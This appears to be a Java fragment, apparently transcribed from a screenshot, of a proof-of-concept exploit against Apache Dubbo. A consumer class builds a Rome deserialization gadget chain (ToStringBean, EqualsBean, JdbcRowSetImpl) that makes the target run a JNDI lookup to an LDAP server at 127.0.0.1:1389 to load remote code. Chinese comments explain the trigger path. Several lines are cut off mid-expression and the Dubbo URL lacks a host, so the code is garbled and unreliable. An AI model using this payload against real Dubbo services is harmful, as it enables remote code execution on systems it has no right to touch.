 public class DubboAutoConfigurationConsumerBootstrap {
private final Logger logger = LoggerFactory.getLogger(getClass());
@Reference(version = "1.0.0", url = "dubbo:// :12345")
private DemoService demoService;
private static Object getPayload() throws Exception {
String jndiUrl = "ldap://127.0.0.1:1389/uaw1pn";;//最后触发JdbcRowS
ToStringBean item = new ToStringBean(JdbcRowSetImpl.class,JDKUtil.
EqualsBean root = new EqualsBean(ToStringBean.class,item);//HashMa
return JDKUtil.makeMap(root,root);//触发HashMap.put->HashMap.putVa
}